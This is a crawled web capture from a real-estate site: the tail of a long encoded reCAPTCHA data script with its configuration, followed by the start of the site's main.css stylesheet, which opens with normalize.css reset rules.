K/McKCwq3DkkdJw5wZwqfDiwp2w5vDvcK6BCjDucONfMKcKyE8GXnCqHRcwoTDt8OHRMO3wrvClsOJUgMIw4QZwrMKacO0OcKqBQ0hK8KbdloswpsjEMO8w5/Cg3NLdMKeX8KUDcKew5hDwp8awqrCm8O4w4TCpHYqfkrDrMK/w6ciwqZzHHnCjxXDlcO9Ij7DicKhw47CvsK2w7jDghAtejQWw61Dw6/DnsKFw5NWDcOIwoDCnTJpwqPCvWPDmgPDmcKOw5ElwpYmeGt0wpt6GsKQwpoRYWfCjknCpmQkwpV/wpRpNmjDoTjDgMOPwociA8OmwrfCpsOJTTkrw6tLQjwMw54yKsKswqIlwrM/wqh0T8KWJ8OzwrZHCC95FXnCswx1LmjDvcKzDcK4HcOsCMKYHE8Vw50GKCXDgC/[base64]/[base64]/w4zCksK5KcOCIAR2DMKuLDTDgsOyw45TRR4vUW7DqsK5wprDuD9Nwqtzw7hXPQLCk8O0wo/Co8K/w6Uca8KewqTCn2zDn8K0RAArwpDCu3UfL8Kuw5sPw5xhcsKrOVpMU0c6w6t/wo/[base64]/Cs3vDu8KyH31+wpPDgMKXwoTDvMOQUMKRwrYXaybDhWM7wobDs2EPVcKNRcKGVQ3Cm8KlBsOzdMKvwrpYw5rCkVfCt8KBdcKzbcODwowAM8Oow4J2wrTDocKdWEMmQcKgw7RFcMKsam7DicONwq0XRcOzw5zCpDjCixt4wpU7wrNfV8KHa8ObYCTChlV+KMO/wrXDgcODw77CoMK1w5nDhy3CnVbCgcKkwpvClMKBw4nCswPDt8K4LcKuRnvDr8O0woHDrsOtw7PChMKcwpUlcMKOwpUoTwQKwrUywr4hKcK8w4/[base64]/DuDlhKsOuYsK6w5bCl8KiLANvemjDkHAfwovDpWdWw6XCkXXCsEpzw7lsEELCmsKpwpEIw57Cs2xZMsOYIsOWO8OlahsBTMKbdMKAw6JXdD7Di17CucKNb1lnF1xRwoQSesKGw5Jcw6jCt0V/w6jDmhHDqsO3w6HDgRvCjwjDpyImw4XDlDIuQsObI1LCg2bDscKFw4EWFTtaw70fOsOqX8KSHX0UNBfDgU/CicKbIsOuBMKKaknCj8OrUMOdcx3CnRvCkcOJIsO0wpnDhgEmcB8/wrDDmcKJw4jDiMOswoXCusOjanhswqDDnCPDlcOFwrFyaXzCq8Ohdg9dwrLDosKVw44Kw4XCjgJ2wo4iwrQ3WkHCmlsgwqnDvMKsK8K4wp4fCVJdYR3Dl8KbTUzCqMOaD2ZHwpHChUViw4bDrMOzUcO1w7/CpcO/UmEjHsOowrwuUcOgQGINOMOqw4PCi8OJw4vCrMKlMsKbwqkZHsK6w4/[base64]/[base64]/DjcK8dE4EZAZRdcO4w6nDgTgpw6IAQGfDvMOTOcO7NsO0AgxTwrvCigVwwrXDkm7DpcO1wq48csK/w79gfcKOMsKZw5EVwp3DrsKhAUrDlcK/w4nCisOHwpzDo8OZVyEfwqMHRlLCrcKUwrXDusKww7vClMOUw5TCgg/DlRtNwq7DnMO/PylcL3vDpQIswpPDgcK8w5jDrX3CpcOow5crw47Cm8Kew79HYcOCwoHCpD/Doz3DhkdyfxXCqHVnfzUVwoJqdcKwayIGdirDmMOYw4d0w6Vew43DlQjDk0bDmsK5wr7CqMKBwoA0PcOPWsO1MxZ4F8KIw5bCtTdraVXDisOYSl/[base64]/[base64]/wqkNYcKSw6LDtH9Nw6EmcMOaXUI5XC5uwqXDmmIRUMOCUsOHezM+fDlQMMKewrPCscOkScOVITBNH2TDuCMLUB/ChsK1wrTCjRvDnUTDssOWwprCqwPDpB3DsMKWNcOpDsK6wo3DtMOvFcKzOcOuw6XCjHDChwPCuwQGw6zCnMKzH05jw7HDvThywrwgw4VJw7prB0pswrESw41Bawhwa3HDvmLDqcOcVgI2wrwZYFTDoWg0B8KuO8Ozw6TClivCv8Kzwo/CnsO8YMK5GRDCtBJLwqPDr3TDv8OXw6EWwpTDuMK8DznDsQgvwqnDriZuJBvDqMO4wqUow4PDvUFef8KRw4JZw6jDpsK6w6DCrmYbw4jCsMKlwopewpJnKMOSw5nCksKiGsOzGsKhwqHCv8Kww7hXw4fCm8K6w5FoY8OoZ8O7IMO3w5/CqXvCssO5ABnDlGHClFMawozCi8KyNMOfwokbwqgYOBwwwokdB8Kyw6sLNkMhw4I1wp/DvRvCs8KBSEokw7XCkSp2C8Omwo3DtMO6woLDp2fDtsK4Hz4BwpDDgmYjPcO0wp9fwovCucKsw55dw45xwrHChGZpbh7CucOiXQhnw4XChsKSIBZcwprCt07CoD0GPjLCj3YUFT/Cj0/CnBJ+HmPCkMOZw6jDmzTDu0kGBsKlwoAUFsKHwpAOw4zDg8OYKgcAw73Ck1/DnBzCkULDjB4AYsKOFMOLwr15w53DoAwrwrHCqsKCwoXDrQXCvVETOjfDhcOgw7gVLmFBDcKfw6DDozvDiCtiex/DqsKrw5/[base64]/[base64]/DgWtOw6UaKcKsw79QfDzDocKadUoHw7V7b8Ojw6fDsMKUDcKafMK1w6HDnMKzVgVlwqUcbMKyV8OHwoLDuV3Cm8Ofw5LCnScTe8OCCRbCiloJw6FEW3UXwpvDu01lw5PCvMOkw5IfaMK5wq3Do8KVH8OHwrTChsOCwqjCrx/CmEVQYWTDrcKIC2g2wpzDjcKMw7VtwrbDjsOSwojCkFdScHUUwqkUw4HCmzUKw6MSw7AWw5HDocO6BcKGWMK3wo7CmsOFwrPChX0/w5TDlcOJBDESFcKtHhbDgwHCs3/CjsK2esKSw7fCnsO0cVvDucKFw40wfMKOw4nDuQfChMKmPivDkzLCqlzDhHfDu8ORw61tw6nCpQfCoFgcwoQkw5ZJI8KEdsOfw5AowqhpwrfCllPDq3c4w6TDvz7Con7DkSkswqPDt8K0w5p6VQ/DnTXCpsOcw7wmw5fDo8Kxwr3CngLCg8OlwrzCqMOFwqoTLjjChm3DuipeEUzDjmkIw6phw6TCqn3CkUTCncKWwqTCsiJuwrbClcKqw5ERS8O0wr9gbUvDgm97WcKew6BVwqfCicO8wqfDqsOgfCDDnsKjwo/CgznDn8O8H8Krw4fCsMKAwrHCpTI1NcKiQEJsw7x8w692wpAcw7xEw7jDjkVTKcOGwrxaw6BwE18Twr3DrjXDmcKBwr/DpBvDqcOJwrjDk8KJcWJ+CUpSK3IAL8OCwo3DlMKvw6tlLVwWAsKPwod4cVPDvQt5Y0HDmSRpN24CwqzDjcKVXhxYw6pEw5tEw7zDvkPDtsO/N0DDn8Okw5pgwpFfwpUmw73CjiJKPcONTcKDw6RSwpEcWMODCxJ3EH/CiD3DosOdwrnDp2Z6w5HCuGTCh8KZCEPCv8O7N8OZw4gXGHXDuXkLH3/[base64]/[base64]/DkzA5wrZwwoAawpgAFMKQa8KARRPDrcK4w7drKD9AYsOMKSQEXsKRwp1JasOwP8OCTsK4b13Di25qbcKGw5Rdwo7Cj8Orw7bDgsOJVnwIwpYDZsOMwqDDtMKfcMKyAcKMw6Q/w4lNwovDqVrCo8KtKmEfVXrDpmLCsWAsNHg5XCTDv1DDnw/Di8OhdVU2eMKfw7TDgG/DqkLDusKcwqDDoMKZwo5CwoxtI3bCpwPCjwfCoirCgivDmMO9IMKxCsKdwofDhXZqYX/CvMOcw6RSw7hXVWfCsBAdMxFRw6t7BRFvwowmw77DrMOcwolBWMKWw7hFL1EMSwvDjsOfL8OhAMK+AQNMw7NTE8OJHXxPwoNLwpUXwrPCvMO4wrMiMyPCv8KEwpfDjiViAGNDb8KLGXjDv8KawqJefMKPYngtF8OdfMOhwp4ZIHksSsO0bm3DvibCn8Kfw4/CucO/fsKnwr4rw73CvsK7RCfCrcKGd8OiGhZuS8OjInfCqhQ8w4HDvn7DtkfDqyXDuCvCrXsIwqfCvw3DjMO5ZjUBNMOIwp5Bw4J+w6TDnj5mw4ZPEsK/QGzCt8KTPcOgSHrCiWvDpgoZPDYOXMOBN8OKw7ZEw79TA8K+w4HCll07MwvDtcKAwowGKsOUFSPDlsOxwqPChsKEwrp5wpBxZyFbAmfCt1nDoXrCnyrCgMKRXMKgXMOWES7Do8ONWXvDnFBjD3/[base64]/DicKCU8Ktwq82V8KhdMK5D1jCr8OqWcKuw7/CicKJaVhswpUGwrbDvUtAwrDDoT4CwozDkMKcAVdWDwUBZ8OzGkjCij5DARZKMWfDmAXClcK0Bit2wp03EMOLC8Kqc8ORwotHwp/DrHBbHjjDoUlUUjtTw6NVcSDCo8OrNT7DrGNPwo8yLSBSw6DDusOQwpzCmMOrw7tTw7zCnS5CwoLDssOYw6/Cm8OfXC10GsOuGxfCpcKLJ8OHETXClAA7w6DDu8OywpzDk8OPw7wKfcOMDDTDv8K3w48nw63DqzHDuMOGB8OlAcOaQcKiY0UUw7hMBcOLA2TDj8OQQz3CsGrDmjAzXsO/w7YMwr9IwoJYw584wohqw5djLVIWwo9Vw6BsRnbDqsKiL8K3csKgEcK7VcO3T03DlAgQw7RgcRPCn8OJJFsmQ8OodzjCpsOyRcKdwqnDiMKJbSHDqcKFLjvCjcK7w67CqMOkwoo8aMKSwoZoOUHCrTDCq1nCiMOgbsKQGcOlUUp5wqXDtitVwq/CtDJ9W8Obw4YyLCUzwpbDqMK5MMKwLkwSaUjCl8Kww5pEwp3DhGzCjQXCgy/Doj9DwpjDlMKow6wgOMOEw5nCq8Kiw74KfcK4wq7CocKaVMKRY8OBw64aEQNlw4rCll7DmMKxAMObwp5QwrVJAsKlLcOYwohgw7IyF1LDlR1qwpbCmCMBwqZbHjnDmMKVw4vCukzCsTFqZMO5WCLCosOLwrbCr8O+w53Ck3Y2BsKewoQBcQ3CnMOuwpldMBEcw7/[base64]/WsK3RxDCtMKowo5DwqbClsODCMK6wqbCnsKWwqljZsKBw5UsaxbDuxImVsKTw4fCvsOrw7gRf2TDuTnDucOHQEzDqTJ6SMKlB2XDj8O2esOwOsORwoJuPsODw5/CicO2wr3DpjBNBBXDqBk9wqFrw4YlWsK/wrHCi8KCw6EYw6zCmDtSw7rCsMKNwozDmFYWwqJZwpFqIcKFwpfDogXCpwTDmMOxG8K+wp/[base64]/w5RxKMK0dz3DvADDjcKlIsKuH8O9woDDpVbCtsOkSMKXwpHDucKyJcOLwrNPw7XDj091b8KswrdvPS/Cm0XDi8KHw67Di8O5w6w4wrzCsn9uEMOvw5JywqZJw5p3w53CocK0McORw4LCtMK7dUsVaybDrE9uUsOTw7YUc2czR2rDkkXDiMKhw7QAGcK/[base64]/CkDEFVcK8w5rDm1h+J8OYb2IPOMODEC8iw5LCl8K/[base64]/DsXjCrsOmwrcZf8OSf8OiM8KBwq/CpsOzWjRgw4YQwrMJwovCjHzCpMKpKMOyw53CiCwpwr9DwrgwwqB6wpHCuW/Di3XDokVvw7PDvsOAwp/DvQrCiMOKw7jDp1fCnTfClRzDocOqdknDhgLDhMOuw4/ClcK8FcKWRMKhK8OOEcOowpfChMOWwpfCkm0tMmYITWgSRcKEAsOow4LDrcO7wqdCwq3DrzEKBMKSDwJ1J8OZehFJwrwRwpklFMK4YMOpBsK7csOZBMKww7AhQF3Di8O/w798acKLwqdLw5/DjnnCqsOUwpHCmMKVw5rDlcOpw7MXwohdJcOewp1rWBjDvMKFDMOXwqIUwpLDsEbCksKJwpLDvz7CjcOVaUZnw7zDtCkhZy5NYxlgYBJ5wo/DmltNWsOrXcKeViU7e8Kyw4TDq3FaXmrChShUY0RyKW3DpCXDjgzCs1nCiMKZJcKXR8KpHsO4O8OcRj8JLwEkS8KoJFQkw5rCqcO7SsKlwq1dw48Zw7rCm8OOwrhtw4/DpkjCn8KtIcK9wqVuDSAgFwDClRYrAgnDpCbCvlolwoZXw6/DtzkMbsK+DMO/ecKYw4bDrnZrDgHCrsOPwoQow5Y9wpbCkcKywrtNSXgbN8KldsKww6Jww4wZwr5WZ8KUwqFWw5tdwpgFw4/DssOLKcOPQgssw6zCjMKRFcOKHgnDrcOEw4rDrMOnw6VzB8KCw4/ChnrDucKow5DDgMOVbMORwp/DrMOXEsKywrPDvsO8dcO3wqRmCsKgwqrCvMO6WcODCsO0I3PDqWEIwo1bw4XCksKrPMKlw6jDsWZjwrvCt8K5wo19fTTCgcKLTsK2wq3DuWTCvwYawrYtwr0lwotgJBDCq3ETwpXChcOSRsKkNFbCjsKGwoU/wqjDrwZFw6pmEyDDpFHCpB8/[base64]/DmMK1fcKKw7APw7zDs8KGMBcVG8OvK2zCv8OpwoRDw6ITwpk4wpLDmsOjd8Krw7vCpcKXwpkla2jDrcOcw5HDr8K4GjQCw4DDlMK5MXHCjsOjw4LDjcOJw6jDrMOSw78Vw6HCh8OSOsK3T8OlCT3DulPCkMKVWy7ChcKXwqjDrMOyNkogMj4uwq5Rw75lw7RPwpx/UkvClkDCjCDDmkESVcKRNAUhw54rwo3CjhDCl8Oew7NgVMKiEjnDuynDhcK9XQjDnlLCsQdvd8O0VyIEVmvCi8KGw4VKw7A3ccObwoDCnkHDmcKHw6MVwp/Co2HDmRkmTEPCo3kvf8KZHcK5I8OsUsOkIMO5UDXCocKdYsO9w4fDl8OhLcK1w6hEPl/ChSjDkSDCmsOkw593IBLCr2zChwVDw4lxw6dbw6Jvb3d+w6gpOcO7w4xTw65YR17CjcOgw5PDncObwowjeQ/ChzprRsOqGsOfw60hwozDtsOzaMOXw6XDgVjDmQbCukPCukjCsMKHCmPDsyloP1nCh8Oowr/DtcKbworCtsOmwqnDoDFGYCdvwovDiBdtalUcNAdtXcOYwqrCuh8Tw6jDrDNywrloS8KLQ8OMwqXCvcOgBgfDosOiDFwCwp/[base64]/wrvDoHLCsnnDrXDClsOjwqPDuCjDqMOVe8KUaD/[base64]/CicKZGMOLw6fDoAFxw7HDhWx0wq0kw6c/ccKyw6Qywq9Dw5fCtE1bwpDCl8KCWnjCnj80HQdQw65xPsKCZyoWw5Idw7XDqcO8MMK9QMO6OT/DncKpOi3CpsK+KEkDAMOcw7LDqDzDh2c6ZMKUSlrDiMK2UgYFP8OSw7bDvMOwHWRLwqPCij/DscKVwoHCj8OQw583wqTDpT17w7wLwrZLw6Q/TATChMK3woEIwpVXGEsMw58WFcOsw6fDtQtCPcKJdcKCMsKew4/DncOzIcKeIMKyw4TChw7DtVPCkW7Cq8KSwo/CgsKXGlHDnnNhecOHwoTCjEUGe0NQfmNWQ8OWwooXBE4dQGhCw4M8w7gOwrR7N8KNw7wNIsOjwqMDwpPDrsOUGUsPEVjChD1bw5/CmMOZMGgiwqVyCcOkw6nDugTDijo2woUAEsOmOMKWCwTDmAjDjcOOwpPDksOFXBgnW3ADw4cUw7gAw5LDpcOVeHjCosKIw7lWNScmw61Ow4DCvcOww58wFcOFwoLDg3rDvDdCKsOEw5Z/RcKOZ1XChMKuw7FowrrCqsOBHC7DpsOLw4Umw7kSwpvChwcCOsKGFzIxXXDCkMKvdjwuwofDh8OaOcOOw4HCvzQfM8KLb8Kcw5nDiHEUB0/CijB8Z8KnCcKAw4ZdI0DChcOEDGdJchkzbBBBNMOFN3jDki3Dkx5ywrbDiytQw5lUw77CkkPCi3RYE0jCv8O2QnnClkQHw4TChifCrcOGDcKfKykkw7jDgGHDoVR0wonCicOtBMO1VcODwqjDqcOfUm9lax/CpcOsRAXCrsKxBsKMC8KVVH/Cl159worDogrCtWHDkSI3wqbDi8KYwrDDhmVWTsOvw6EhI15bwotOw5FwAcO1w7YuwowKcVB/wpBcY8Kyw4HDkMOzw7svNMO2w47DkcKOwqgETDDCi8KGFsKTYDvDqRkqwpHCqiHCjQB7wqjCq8KLVcK/Wy7DmsKrwq00ccODw5HDq3MBw606YMKUQMK7w6/ChsKGN8KdwqNZC8ODH8OcHXdCwofDrRDDiT3DsC/Cg37CkTl+bkldR3Mpw7nDusOAw6MgT8O6QsOWw6PDvUHDosK6wpc3N8KHUmkjw68Dw44rNcOSAHANw4t2ScKDRcOCDwHCnnwjTsOJJU7Djht8ecOeWsOjwrN2NMO9D8OZMcKZwp4rTglNSAXDsBfChgvCqCdjU1zDv8K0wrDDs8OFJSjCuj/[base64]/CnsKydcOkwrsyw4rDjQbDv8KowoPDh8O4YsOBGsOfw77DhcKFZsKwdcKlwrrDo2PDg2PCvBF3LS/CusOEwpHDlGnCg8O5wp0Bw7LCj3oRw4HDtTkncsKRbGPDq2bDkSfCkBrCsMK4w5EOQ8Kle8OIHsKxMcOnwr7CkcORw7xrw4orw5BjDT7DnmvChcKQY8OiwpoMwr7Dow3DlMOOL0cPFsOyZcKaFWTCgMOrFQQQLcO4wpBMInbDglRrwoQUacOvG3cnwpzDjnTDkMK/wrNgFMOLwonCuHckw695fMOGLD7CsFvDtl8qLyDCn8OZw7HDsAAHf3EhLsKCwqELwq0Gw5/[base64]/DgsOTw5jCvlZNw5bClcKTFhphJ8K/GMO0w6TDjzLDkMOJwrLCqMOYE8OPRMK5PcORw4bCtG7DgWxZwp3Cv0VKfQJwwro9X2wjwqHCukjDsMKHHsOQb8OKbMOMwrDCoMK/Q8OswoLDv8OpTsOXw5zDpsKHCx7DhwvDo1nDh0lILTFHwo7CtjfDp8O5w4bCssK2wrdpbcOQwq5MF2sCwqtHwodYwrbDkwcbwrLDjE0sMsO3wovCicKeb0jDlMO2BcOsOcKJCjo3ajXCjMK1bsKDwoQAw67ClQFRwoUyw5bCuMKNRXkXNBMEwpvDnQfCun/ClnfDhcOGM8Kow6zDogLCj8KHSjDDuwM0w6YyXMOmwpnCgMOCScO2w7/CpsOoHVbDnTrCvg7Dp37DqkN2w5YRRsOiXsKYw6EIRMKdwo/[base64]/DvsKDFRHCgT9iwpjCn8OYwodJwoc0R8ODwrjDjcOtDmRJZh/Cuw81wqIywrRAEcK4w63DssOqw5Zbw7EAVDcoF0bCl8KFGhDDmsOlfsKdURXCnsK1w4bDvcO+McOTw5smTwwzwonDt8OCU33CosOgwp7Co8O/woMyE8KVY1gJfFgwLsOlaMOHecObAgjDsR/[base64]/w57DsS8Bw5dIQi3Cr8KKwoTDmEHCpzbCucKAwoMcw6kUwqxHwrwAwpLChDQSA8KWdMO3w4PDoRZhw5QiwpU9NcK6wpbDlDTDhMKFAsOAIMK8wrnCiwrDnhgZwrrCosO8w6EZwo9Iw7/CjMODTgHCn0BxRhLChwPCgRTCrSxJITzCgMKfLzBdwovCnx/CvsOQHcOsK2J0YcOrX8KXwpHCmF/Ck8K4PMK1w7nCvcKTw4NuHHTClsKxw4dLw4/DpMOjMcKGLsKcwoPDu8Oiw44tZMOgPcOBU8OFwoIfw559ZkV1RjfChsKjBx3DgcOdw4l/[base64]/Du8Omb8OYH8KPwq/Dig0oX8OCw54swqLCk24iWsOVwowlw53ChsOkwq5/wqIYJBVAw6M3FCLDqMK8wqs9w4bDpjgIwr8GHC1BA3TCgmA+worDhcKte8KOB8OoT1vCt8K4w6jDpcKSw7pEwqZ0GiLCphjDqBVZwqXDhWsAD0/Dt3tBcwE8w6bDv8K1wqtdwoDCjMOgKMKOHMKiAsKtPQpwwq7DgDfCsCfDphjCgGbCoMKwOMOGAVQfDRJUJsKBwpBKw65vTMK/wozDl3dnJQYGw4DCuBwQWjbCvShnwpXCnQomAsK4dMKRwrrDilRSwo4yw5TCrMKpwqfCu2hMwoUIw4o6wpXDnTx+wooZQwY8wqk+NMOlw6DDjXs+w7kgDMONwpPCoMOLwqjCvyJeVnpNOB3CgcKbXwTDuhNOYMOlK8OowqAew7vDsMOWKkQ/R8KhW8OkX8Oqw680wrrDpcO6GMKXK8K6w7lQQiZMw7ohw71EVyYXNA3CqcOxaQrCjMKLwqXCvQ/Di8KVwqDDnCw9DDQ4w5DDosOHKUIEw5dJHH8gGjrDjRA+wq/CkMOwAmhjS3Axw7rDvj3CoCfDkMK7wpfDohEWw7Zuw4QTdcOtw5fDrERmwqcgJ2Z4woIVLsOoATTDpxxmwq8cw7LCmA5lLwoEwpUbLMKKHnl/[base64]/[base64]/[base64]/Cu8OZdHHCo8O+bMOxwrfDvRF+A8K4wrkjXsK8w5lFE8KGB8KCVkhZwrfDqcOWwpTCi08FwrlYwqXCqQTCr8KzfUYyw4dVw7tgOR3Dg8O2em7CgxgIwr54wq0BYcOzETcLw7fDssKQb8K/wpZYw7Z7WQ8vRCXDhX8iKsOoRQXChcKURMK6Ck47CMKfCMOiw6PCm27DocKxw6V2w7JKf0JHw7bDsxlxecKIwrUfwpzCp8KiI3Mgw5jDljpPwpvDmz4pBH/[base64]/[base64]/[base64]/ChwN7bMK3w6jCrnMgaRJ7w6jDi8OOc8K2w4fCtVUmAsKcaQ/DtErDoxofw4wECcKnB8ONwrrCnGLDkQoBEsOSw7NFVMOswrvDocK0wpA6M28lw5PCpcKTP1dwWz7CijdfbMOGQsKdKUJxw4HDvgLDocKlc8OsBMKqOsOOFsKBKMO0wp1uwpJ5AyjDjwQ6KUnDjDfDgicLwqkSXy9LcSABDSXCm8K/TcOLJcKxw53DuSHCiwDDkMOmwpvDi1BGw4DCncOLw4QaAsKqMsOmwpPCkGzCtyjDsGwJaMKFU1PDqzJcBMKaw5s3w5h/PsKRTjMgw5TCtyZRfF84w4HDicOEBxPCisKMwo7DjcOlwpAFXgc+wrDCmMKwwoJVJcKMwr3DosOFcMO4w5DCt8OowoXCimcIasKEwpJXw4h6H8Kpw5rCgsKAK3HCvMKNcn7ChsKxX23CjsKmwo3DsSvDlAbDs8OrwqlgwrzCm8OWHzrDijTCoCHDhMONwqTCjg/DsGFQw6gpIcOwAcOnw6jDoCLDqRDDuwjDnxFpDgEMwqw7w5vCmwUrYcOpKcOAw5RAYSkuwrcaelbDji/Dt8O5w57DlcOXwogFwpBSw7J5dcOhwoYPwq3DlMKhwoAcwrHClcKCWsO1U8OMBMKuHiQ6w7Y7w4B9G8Oxwrg9GCPDqcKgBsK8TCTCosK/wr/DpiHCi8K2w5QPwrYHwps0w7LDpCp/[base64]/byh7ZcKrw6BlwozDjcOEe8Kga8Kqw5nCqsKNAVdfwoHCg8KKeMK/ccKjw67Ck8OUw44yT1ctLcOXRxQtD14CwrjCtsKbaRZydlUUEsKdwrATw6Jqw6JtwpUbwrzCn3gYM8KXw5xSUsOQwr/DpjZow6fDs3bDrMK/eWzDr8OzEDJDw7ZawoMhw5JiYcOud8OfAHfCl8OLKcOMQSYTRcOlwoQ3w5hFEMOsYXIkwpvCkGQnB8K3Dl7DlEvDgMKiw7fCk39yY8KfPcK4KBPDjMKSMzvCj8OoUG/CqsKlSX7DqMKjJQvCnxLDmBvChSTDnW7Dj2ElwqPCv8OfUcOiw6MhwrM+woHCusKoCSVMITRqwoLDisKOw44NwonCvmnDhB83InXCisKCbR3DuMKLJBjDtMKdcUbDpC3DksOqDD7DkynDhMKnw4NefsONG3dBwqRowq/CnMKgw5V3BAM+w4bDrsKZE8OywpXDi8Kow5N4wq5KPBRcAjfDrcK4aUzCkcOawoTCpE/CplfCjMO8JMKNw61QwqjCpVhPOBoqw7HCqAXDqMKEw6LCqkBWwrE9w5FodcOxw5PCrcKBK8Kbw4kjw5Bkw6gcdGh0BRXCj2/DnFTDg8K/GsKzLSwIwrZLNsOsfSNew67Cp8K0HXDCtcKjSWRJYsOFUMOUGl7DrX88wp5qdlDDqR8QO0HCjMKQEMO2w6zDnWUuw7QmwoQWw6LCuiE1w5nDqcOhw6YiwrPDi8Kxwqw3UsORw5vDmnsUP8OhNsK7KTs9w4QDbW7Dk8KDSMKyw5dIcsKVA2jDrXjCqsK6wpTCssK/wqYqOcKtVMKtwoXDtcKFwq1/w5zDvEjDscKswqdzTyVJOg8JwojCmMKMa8OGQcKoODPCsz3CqMKMw742wpUCFMOLVBZnw7TCi8K3H2lFcCvCpsKVDFvDkk9SesKgI8KBOy8jwpvCi8Ojw6fDpmY4WcOWw7fCrMKqwr4CwoNiw41Lwp/DtMKTasO+I8Kyw6QSwqtvM8KhdDUdw6zCj2AFw5zCmBolwp3Dsg/CgE0aw5zCvsOfwrhEGyLDusOQw7wCN8OXaMK1w4AXMMOpM0sDS33DuMK2dcO1EsOMGBdxQMO4DMK6R29mNQ/DpcOqw589R8OJWmcFMHF5w4jCqsOtEE/DhSfDkgnDkHjCmcK/wqlpD8O1wrTDiAfChcK1EALDoXNHcBJuFcK8NcKUBzLCoRUDw5UjNCvCtMOqw5rDkMOHOVBZw4HDm2wRVQPChcOnw63CscODwp3Dn8KPw6DCgsOIwrVPMDLCq8K1aFkYK8K/[base64]/DlsOcQ8KND8KmwqkGIlfCgVMSSMKuw7/ClcKSZ8O6BsOhw4E8Ux7CpzXDjQBFBBB9Wnp1I38jwqoEw60PwonCssKVF8OOw77CrlZCHVMVAMKRSTzCvsKIw7rDusOlfCLCi8KrKELDu8ObCGjDrWFPwqLCnS4OwrDDrmlJAk/DrcOCRkxWZzV0wrPDgGBKVwkCw44SPcONwrMbC8KIwoQfw6QtX8OZw5DDtHgYwoDDj2jChsO3S2bDu8KgVcOJXcKVwqfDmcKOCm0Ew4bDhg10GcKRwr8IbyDDoTstw7piLU9dw7zCuEtUwp/DgMOCDcKswq7CmHXDnngiw7zDgSJxah1TAG/DjBdVMsO/bS3Dh8O4wrd2YxJswrQewpYsFHPCiMKnVj9oG2EDwqXCnMOyNgTCjWPDpkdGRMOwesKYwrUJwpjCv8Ozw4XCtcO0w6UrQsKbw6pvcMKJwrLCr1rCkcKNwp/CmHxfw7TCkE7CtRnCosOSZTzDv2tBw5zCmQolw5rCoMKTw4PDlBXCvsOUwo10wp/[base64]/DucOgw5/DgTbDjsOpwpTCtk7DncOVw6/CmsO/[base64]/Dp8OqEThrw6LCrMONWGfChcKCRsONw6IXdcKHw5ILXXNTBhYOwq3Do8OrOcKNw7XDlMOYQcOiwrFSB8KJU3/Cv37CrU7CuMKIw4/CnQY6wphMNsKdM8O5BcKWBMKaQjvDm8OMwqk6LAjDsgd9w4PDkCR7w65KZ3gQw40jw4RNw5XCn8KCUsK5WCksw406D8K/[base64]/Di8KXdMOHDsK8w4XCjsKZwr8ww5TDvMKSDMKTw6REw4N0bTsQLjg0wprCj8KkLwfCu8KkR8KqBcKgBXXDqMORwq/CtGgcRH7DhcKEdcKPwoU2W23DmGpww4LCpBDCiSLDq8OyTsKTRHrDvmDCoDHDqsKcw47Cr8O2wpPDoRo3wpPDtsK+IMOcw6pMXcKnesK6w6gAJsK9wqhmX8Kgw7DCkREkHwLCpcO0ZWhKw5dowoHCnsKdLMOKwoh/w6/DjMOuFWBaOsK3OMK7wqfCiWLDu8K5w7LDoMKsPMO2wq7Ch8K8MgrDvsKYNcO2w5ReBS9aOsKKwoklF8O0wr3DpDfDgcKrGTrDmCvCvcKaE8KxwqXDkcKow5dDw5M/w6B3w6whwr/CmGR2w6rDl8OrQmVMwpsuwoJ/wpEkw4McNsKnwrbConpVN8KPZMO3w7DDiMKJGwbCvnbDnMO4RcKxfHfDp8ODwpDDvMKDczzCq2cIwpQKw4zCvnlawo12aybDisOFIMOPworDjRApwr1nBzDChiTCkBUCNsOACEPDiR/DrhTDtcKLKcO7U2DDr8KXHDgCKcK6T0LDt8KdDMOfMMO7wol1NQvDmsOSXcO8SsKww7fDrMKAwr3CqWXDhgFGJ8OxeT7DocKiwqlXwobCicKvw7rCoApawpsYwqTCnlXDjj5UHCFdFMORwprDocO+CcKHPsO3U8O1ZyJDfBVnHcK4woRqXnnCtcKhwqTDp1orw6/[base64]/ChcKvJH3CncKdTSoHwpjDonXClcKsw4LDomY\\u003d\x22],null,[\x22conf\x22,null,\x226LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,130],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.thinkestate.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22+lJ1hG4mjZEZzUjTW694nmKpLpfo9iqjBX1vK8sKgGs\\u003d\x22,1,0,null,1,1768701660107,0,0,[21,26,169,28,33],null,[81,2,35,117,165],\x22RC-j1KBA0rZ9AY9ag\x22,null,null,null,null,null,\x220dAFcWeA60FgtlbIk9K8KfdCnOxubjA4EbaBfxlY0f9nMM8m0hS5H_pQUbloRgNxxqNRBFAeUr-4x3N4LpAild0pTgi_vd1bCdZg\x22,1768784460251]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.thinkestate.com/css/main.css
body_size: 72927
content:
@charset "UTF-8";
/*======================================= Imports =======================================*/
/*! normalize.css v3.0.3 | MIT License | github.com/necolas/normalize.css */
/** 1. Set default font family to sans-serif. 2. Prevent iOS and IE text size adjust after device orientation change, without disabling user zoom. */
html { font-family: sans-serif; /* 1 */ -ms-text-size-adjust: 100%; /* 2 */ -webkit-text-size-adjust: 100%; /* 2 */ }

/** Remove default margin. */
body { margin: 0; }

/* HTML5 display definitions ========================================================================== */
/** Correct `block` display not defined for any HTML5 element in IE 8/9. Correct `block` display not defined for `details` or `summary` in IE 10/11 and Firefox. Correct `block` display not defined for `main` in IE 11. */
article, aside, details, figcaption, figure, footer, header, hgroup, main, menu, nav, section, summary { display: block; }

/** 1. Correct `inline-block` display not defined in IE 8/9. 2. Normalize vertical alignment of `progress` in Chrome, Firefox, and Opera. */
audio, canvas, progress, video { display: inline-block; /* 1 */ vertical-align: baseline; /* 2 */ }

/** Prevent modern browsers from displaying `audio` without controls. Remove excess height in iOS 5 devices. */
audio:not([controls]) { display: none; height: 0; }

/** Address `[hidden]` styling not present in IE 8/9/10. Hide the `template` element in IE 8/9/10/11, Safari, and Firefox < 22. */
[hidden], template { display: none; }

/* Links ========================================================================== */
/** Remove the gray background color from active links in IE 10. */
a { background-color: transparent; }

/** Improve readability of focused elements when they are also in an active/hover state. */
a:active, a:hover { outline: 0; }

